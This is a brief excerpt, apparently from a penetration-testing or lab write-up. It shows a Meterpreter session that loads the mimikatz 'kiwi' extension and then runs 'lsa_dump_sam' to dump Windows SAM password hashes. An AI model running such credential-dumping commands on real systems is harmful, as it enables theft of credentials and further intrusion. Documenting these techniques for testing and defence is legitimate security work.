 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

[!] Loaded x86 Kiwi on an x64 architecture.

Success.
meterpreter > lsa_dump_sam